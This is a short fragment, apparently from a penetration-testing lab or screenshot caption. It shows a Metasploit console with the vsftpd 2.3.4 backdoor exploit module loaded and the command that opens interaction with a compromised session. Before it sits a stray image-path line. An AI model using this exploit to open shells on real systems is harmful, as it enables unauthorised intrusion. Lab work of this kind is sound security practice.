 [msf](Jobs:0 Agents:1) exploit(unix/ftp/vsftpd_234_backdoor) >> sessions -i 1
[*] Starting interaction with 1...